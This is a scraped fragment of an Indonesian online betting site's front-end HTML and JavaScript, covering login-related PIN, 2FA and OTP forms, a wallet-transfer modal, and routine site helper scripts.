                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://sepakbola78.com/captcha-image-forgotpw?v=1768631231" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://sepakbola78.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="8"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://sepakbola78.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://sepakbola78.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://sepakbola78.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="hiYuha8d5fhye5WrSidI8gZ91Ci4jfs3xkg7OUg8">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://sepakbola78.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://sepakbola78.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://sepakbola78.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCTbYgnqE1YNRHmkCbTzxLfKzQwCHw9pDo","authDomain":"api-giga8-ns2-1.firebaseapp.com","projectId":"api-giga8-ns2-1","storageBucket":"api-giga8-ns2-1.firebasestorage.app","messagingSenderId":"970168239192","appId":"1:970168239192:web:5f4093f5b0142b3c7eb62d","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='OBI9';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-17 14:27:11";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://sepakbola78.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://sepakbola78.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "sepakbola78.com";
        var agent_url = "https://sepakbola78.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://sepakbola78.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


